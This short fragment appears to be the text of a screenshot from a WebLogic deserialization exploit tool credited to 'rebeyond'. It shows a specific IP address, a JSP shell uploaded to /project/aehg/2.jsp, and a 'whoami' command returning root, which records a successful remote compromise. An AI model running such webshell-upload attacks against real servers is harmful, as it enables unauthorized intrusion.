 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.191.25.30 Port: 80 DisConn
FilePath: /project/aehg/2.jsp Upload
CMD: whoami Execute
Result: root
www.wooyun.org